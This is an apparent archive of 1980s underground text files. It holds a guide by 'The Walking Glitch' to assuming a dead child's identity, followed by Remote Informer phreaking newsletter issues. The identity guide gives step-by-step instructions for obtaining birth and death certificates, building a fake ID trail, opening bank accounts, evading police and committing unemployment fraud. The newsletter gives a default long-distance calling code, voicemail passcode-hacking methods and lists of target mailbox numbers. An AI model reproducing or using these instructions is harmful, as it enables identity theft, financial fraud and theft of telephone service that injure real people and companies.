Visa is the most straight forward of the cards, for it has the name right on the card itself, again the first date is the date he got the card and the second is the expiration date. (Sometimes the first date is left out). The numbers can either be 4 3 3 3 or 4 4 4 4. Visa is also almost always accepted at stores, therefore, the best of cards to use.You might be saying, "Hey Glitch, what do I need a new identity for?" The answer is simple. You might want to go buy liquor somewhere, right? You might want to go give the cops the false name when you get busted so you keep your good name, eh? You might even want to use the new identity for getting a P.O. Box for carding. Sure! You might even want the stuff for renting yourself a VCR at some dickless loser of a convenience store. Here we go: Getting a new ID isn't always easy, no one said it would be. By following these steps, any bozo can become a new bozo in a couple of weeks.

# STEP 1

The first step is to find out who exactly you'll become. The most secure way is to use someone's ID who doesn't use it themselves. The people who fit that bill the best are dead. As an added bonus they don't go complaining one bit. Go to the library and look through old death notices. You have to find someone who was born about the same time as you were, or better yet, a year or two older so you can buy booze, etc. You should go back as far as you can for the death because most states now cross index deaths to births so people can't do this in the future. The cutoff date in Wisconsin is 1979, folks in this grand state gotta look in 1978 or earlier. Anything earlier there is cool. Now, this is the hardest part if you're younger. Brats that young happen to be quite resilient, taking falls out of three story windows and eating rat poison like its Easter candy, and not a scratch or dent. There ain't many that die, so ya gotta look your ass off. Go down to the library and look up all the death notices you can, if it's on microfilm so much the better. You might have to go through months of death notices though, but the results are well worth it. You gotta get someone who died locally in most instances: the death certificate is filed only in the county of death. Now you go down to the county courthouse in the county where he died and get the death certificate, this will cost you around \$3-\$5 depending on the state you're in. Look at this hunk of paper, it could be your way to vanish in a cloud of smoke when the right time comes, like right after that big scam. If You're lucky, the slobs parents signed him up with social security when he was a snot nosed brat. That'll be another piece of ID you can get. If not, that's Ok too. It'll be listed on the death certificate if he has one. If you're lucky, the stiff was born locally and you can get his birth certificate right away.

# STEP 2

Now check the place of birth on the death certificate, if it's in the same place you standing now you're all set. If not, you can mail away for one from that county but its a minor pain and it might take a while to get, the librarian at the desk has listings of where to write for this stuff and exactly how much it costs. Get the Birth certificate, its worth the extra money to get it certified because that's the only way some people will accept it for ID. When you're getting this stuff the little forms ask for the reason you want it, instead of writing in "Fuck you", try putting in the word "Genealogy". They get this all the time. If the Death certificate looks good for you, wait a day or so before getting the certified birth certificate in case they recognize someone wanting it for a dead guy.

### STEP 3

Now your cooking! You got your start and the next part's easy. Crank out your old Dot matrix printer and run off some mailing labels addressed to you at some phony address. Take the time to check your phony address that there is such a place. Hotels that rent by the month or large apartment buildings are good, be sure to get the right zip code for the area. These are things that the cops might notice that will trip you up. Grab some old junk mail and paste your new labels on them. Now take them along with the birth certificate down to the library.

Get a new library card. If they ask you if you had one before say that you really aren't sure because your family moved around a lot when you were a kid. Most libraries will allow you to use letters as a form of ID when you get yourcard. If they want more give them a sob story about how you were mugged and got your wallet stolen with all your identification. Your card should be waiting for you in about two weeks. Most libraries ask for two forms of ID, one can be your trusty Birth Certificate, and they do allow letters addressed to you as a second form.

### STEP 4

Now you got a start, it isn't perfect yet, so let's continue. You should have two forms of ID now. Throw away the old letters, or better yet stuff them inside the wallet you intend to use with this stuff. Go to the county courthouse and show them what nice ID you got and get a state ID card. Now you got a picture ID. This will take about two weeks and cost about \$5, its well worth it.

### STEP 5

If the death certificate had a social security number on it you can go out and buy one of those metal SS# cards that they sell. If it didn't, then you got all kinds of pretty ID that shows exactly who you are. If you don't yet have an SS#, Go down and apply for one, these are free but they could take five or six weeks to get, Bureaucrats you know... You can invent a SS# too if you like, but the motto of 'THE WALKING GLITCH' has always been "Why not excellence?".

#### STEP 6

If you want to go whole hog you can now get a bank account in your new name. If you plan to do a lot of traveling then you can put a lot of money in the account and then say you lost the account book. After you get the new book you take out all the cash. They'll hit you with a slight charge and maybe tie-up your money some, but if you're ever broke in some small town that bank book will keep you from being thrown in jail as a vagrant.

# ALL DONE?

So kiddies, you got ID for buying booze, but what else? In some towns (the larger the more likely) the cops if they catch you for something petty like shoplifting stuff under a certain dollar amount, will just give you a ticket, same thing for pissing in the street. That's it! No fingerprints or nothing, just pay the fine (almost always over \$100) or appear in court. Of course they run a radio check on your ID, you'll be clean and your alter-ego gets a blot on his record. Your free and clear. That's worth the price of the trouble you've gone through right there. If your smart, you'll toss that ID away if this happens, or better yet, tear off your picture and give the ID to someone you don't like, maybe they'll get busted with it. If you're a working stiff, here's a way to stretch your dollar. Go to work for as long as it takes to get unemployment and then get yourself fired. Go to work under the other name while your getting the unemployment. With a couple of sets of ID, you can live like a king. These concepts for survival in the new age come to you compliments of THE WALKING GLITCH.

|  | 89. Remote Informer Issue #2 |  | by Tracker, Norman Bates, and Ye Cap'n |  |  |  |  |  |  |
|--|------------------------------|--|----------------------------------------|--|--|--|--|--|--|
|--|------------------------------|--|----------------------------------------|--|--|--|--|--|--|

### Raggers and Braggers

This section is to make you aware of well-known raggers and braggers. Since this is the first time this section is being printed, we will tell you what classifies people as raggers and braggers. In the future issues the top raggers and braggers will be listed in this newsletter to let the SysOps know who not to let on their board, or to atleast keep an eye on. A ragger is someone who will put someone else down for something. The person might post a message asking a novice question about hacking and phreaking, or may say something that is completely wrong, and a ragger will put the other person down for he said, posted, etc. The ones that usually classify in this category are the ones that think they know it all and consider themselves right no matter what anyone says. Most of the users that use codes and consider themselves a master phreaker usually become raggers.A bragger is someone who either does or thinks he does know everything, and puts it upon himself to tell the whole world that he knows it all. This person is also one who thinks he is better than everyone else and he believes he is Elite, and no one else is. People who tend to do this are those who have, for some reason, become well-known in the underworld, and as a result become a bragger. Those usually not too well-known will not tend to brag as much as those who think everyone would love to be their friend and be like them.

As a well-known ragger and bragger, The Toad, learned that it does not help to be one or both of those. He has since changed and is now easily accepted by most. Most people disliked him because others they knew had said something bad about him. This is called peer pressure and is a bad influence to those who are new to the underworld. I would suggest in the future, to not judge someone by what others say, but rather by how they act around/to you. The current most popular Atarian that classifies as a ragger and a bragger is Ace of Aces, and is well-hated by many users and SysOps, since he tends to put down anything anyone says and considers himself the best at writing hacking programs. He is commonly referred to as Ass of Asses and Ass of Assholes. Even holding an open mind about this guy, you would soon come to find that what others said coincides with what you see from him.

# A New 950 has arrived!

LDDS, who as mentioned above bought out TMC, is installing a new 950 port to most major cities. By the time you read this, it should be in almost every area that supports 950 ports. The number is 950-1450. This port will dial 976 numbers, but not 700, 800, or 900 numbers. The dialing method for LDDS is: 7 digit code, then even if the code is bad it will give you a dial tone. Then dial the area code plus the number. If you have a bad code it will simply say your call cannot be completed as it was dialed. There is a default code used on the system that currently works. The code is simply, 1234567. I have seen codes from 5 different companies and they all are in the format of 00xxxxx. I do not know what type of software they use, but I will know by the next issue exactly what they place on the bills. This could be the answer to a lot of people's problems with fear of Sprint and ITT, especially AllNets. Just remember, Tracker is the one who found this, and all information about it. If someone is seen saying they found this, then they will be listed in the next issue which will contain an article on leeches.

### Mailbox Systems

Mailbox systems are the link between information and the underworld. If you have ever called one, then you will know the advantages of having one, especially the ones that are open to whole underworld, rather than just a select few. There are two types of mailbox systems that are widely used. The first type we will talk about is the multiple mailbox systems, or commonly referred to as message systems. These systems have several mailboxes set up on one number. Usually, you can access other mailboxes from that number by pressing '\*' or '#'. Sometimes you just enter the mailbox number and you are connected. These are the safest systems to use to protect information from US Sprint and other long distance companies. Since US Sprint and other companies call the destination numbers, it is safer to have 800 mailbox systems, and most of the time, the multiple mailbox systems are on 800 numbers. The passcode on these systems can vary in length and can be accessed by several different methods, so it is impossible to explain exactly how to hack these systems.

The other type is the single mailbox system. These are usually set up in a reserved prefix in an area code. (Ex: 713-684-6xxx) These systems are usually controlled by the same type of hardware/software. To access the area where you enter the passcode, just hit '0' for a second or so. The passcodes are four (4) digits long. The only way to hack these is manually. The best thing you could do is to find one that does not have a recording from a person, but just the digitized voice. If you hack one that someone already owns, they will report it and it will not last as long.

Here is a list mailboxes or prefixes to help you get started

| Single            | Multiple     | Name | Digits |  |
|-------------------|--------------|------|--------|--|
| 213-281<br>1-8xxx | 212-714-2770 |      | ی      |  || $213 - 285 - 8xxx$ | 216-586-5000       |                      | 4 |
|--------------------|--------------------|----------------------|---|
| $213 - 515 - 2xxx$ | $415 - 338 - 7000$ | Aspen Message System | 3 |
| $214 - 733 - 5xxx$ | $714 - 474 - 2033$ | Western Digital      |   |
| $214 - 855 - 6xxx$ | 800-222-0651       | Vincent and Elkins   | 4 |
| $214 - 978 - 2xxx$ | $800 - 233 - 8488$ |                      | 3 |
| $215 - 949 - 2xxx$ | 800-447-8477       | Fairylink            | 7 |
| $312 - 450 - 8xxx$ | $800 - 521 - 5344$ |                      | 3 |
| $313 - 768 - 1xxx$ | $800 - 524 - 2133$ | <b>RCA</b>           | 4 |
| $405 - 557 - 8xxx$ | 800-527-0027       | TTE TeleMessager     | 6 |
| $602 - 230 - 4xxx$ | 800-632-7777       | Asynk                | 6 |
| $619 - 492 - 8xxx$ | 800-645-7778       | SoftCell Computers   | 4 |
| $713 - 684 - 6xxx$ | 800-648-9675       | Zoykon               | 4 |
|                    | 800-847-0003       | Communications World | 3 |

# **90. Remote Informer Issue #3 by Tracker, Ye Cap'n, Norman Bates**

# Introduction

It's been a month now, and A LOT has happened. So much, in fact, that the information will be split into several issues. This should be no shock since I mentioned in the first issue that we may put several issues out sometimes. I want to congratulate the readers for finally contributing to the newsletter. This first two issues were all on information that I, myself, obtained. Several people gave me information for these issues, and their handle and information is included in the articles.

### ITT has 9 digits!

For those of you who did not know this, ITT has nine digit codes. They are said to give better connections to some extent. This info was originally given to us by Party Beast.

# Phreaky Phones Go Down!

The famed Phreaky Phones are down again. Modem Man, the original person that started them, has said that they will be down until further notice. In the meantime, other independent boxes are being started. A listing can be made of current ones on request.

## Magnus Adept Gets Busted

Fellow Atarian and well-known phreak Magnus Adept got caught by MCI. Details of the how, when, and where are not known at this time. He got caught with 150 codes and may have to pay up to 50 dollars for each code.

### Sprint Codes Are Dying Fast!

Sprint codes are hard to get and when they are obtained, they tend to die rather quickly. Phreakers have been saying that the 950-0777 port is dead, but on the contrary, it is still available in states that are not highly abused by phreaks. Here again, rumors are being spread.

# The Best BBS of the Month

Starting from now on, we will have a BBS of the month. We will choose a BBS, regardless of computer type, and look at the user participation in phreak related matters, as well as quality discussions on the various illegal topics. A BBS can remain the BBS of the month as long as they reside above the rest of the BBS systems. Even though we will sometimes bring out more than one issue in a month, the board will remain BBS of the month until the first issue in the next month comes out.

This month's BBS of the month is FBI PirateNet. We chose this board because of the large numbers of posts in the bases, and not only information, but discussions as well, with a minimum number of posts from raggers and braggers. The number for it is 516-661-7360. The Sysop of FBI PirateNet is The Phantom, not to be confused with an earlier NARC.

US Sprint Expected to Trim Staff, Consolidate DivisionsNew York -- US Sprint Communications Corp., the troubled long distance carrier, is expected to announce soon that it will cut its work force by several hundred people and reduce its seven regional divisions to 3 operating groups, sources familiar with the company said.

The company's Pacific division is based in Burlingame, CA. The layoffs and reorganization are part of a plan by US Sprint's new president, Robert H. Snedaker, to reduce heavy operating losses, which analysts expect to reach more than \$800 million this year.

Snedaker replaced Charles M. Slibo, who was forced to resign in July because losses were running much higher than the parent companies had expected. Problems with the company's computerized billing system also contributed to Skibo's ouster. US Sprint is owned and operated by the GTE Corp. and United TeleCom.

According to sources close to Snedaker, who was vice chairman and chief operating officer of United TeleCom, he is planning to consolidate the company's 7 divisions, which operate in the same geographical regions as the seven regional Bell operating companies, into 3 divisions.

The rationale for the move, according to industry analysts, is that the company will need a much smaller work force once it begins handling all it's phone traffic on it's new fiber optic network, which can carry a greater number of telephone calls at less cost. Company officials have said that they expect to have most of the traffic on the network by early next year. One source said that there would be more than one round of layoffs in the coming months and that the company ultimately plans to reduce its 14,000 member work force by 15 percent.

Several top managers are expected to resign as soon as US Sprint centralizes its marketing and support operations as its headquarters in Kansas City, MO., according to a report in the latest issue of Business Week magazine.

A spokesman for US Sprint said on Friday that the company would not comment on the rumors. The company is the nation's third largest long distance company, after the American Telephone and Telegraph Co. (AT&T) and MCI Communications Co.

Last year, Washington based MCI undertook a similar reorganization in which it posted a \$502½ million loss to write down old inventory and restructure operations.

Analysts said that is US Sprint is to turn a profit, the company must increase its market share. "To do this, US Sprint must gain more large business customers, which account for about 80 percent of industry revenues," said Robert B. Morris III, Securities in San Francisco.

Morris said that by using a slick marketing campaign to differentiate its allfiber telephone network from those of competitors, US Sprint more than doubled its customer base last year. But "most of these customers were residential and small business users that added little to Sprint's bottom line," he added. "If the company expects to be profitable, it will have to concentrate on providing the best service to volume users."

Secret Service Cracks Down on Teen Hackers Mount Lebanon, PA -- The US Secret Service and local police departments have put a scare into the hacker community with a nationwide crackdown on computer crime that has resulted in the arrests of teenage hackers in at least three cities.

"People who monitor the bulletin boards say there are a lot of nervous hackers out there, wondering who will be arrested next," says Ronald E. Freedman, vicepresident of Advanced Information Management, a Woodbridge, VA base computer security firm.

